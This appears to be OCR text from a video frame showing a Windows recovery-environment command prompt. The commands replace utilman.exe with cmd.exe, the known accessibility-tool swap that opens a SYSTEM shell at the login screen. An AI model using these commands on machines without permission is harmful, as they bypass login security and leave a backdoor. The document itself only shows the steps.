 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.25163.1000]
(c) Microsoft Corporation. All rights reserved.
X:\Windows\System32>c:
C:\>cd windows/system32
C:\Windows\System32>ren utilman.exe utilmanbak.exe
C:\Windows\System32>copy cmd.exe utilman.exe
copy cmd.exe utilman.exe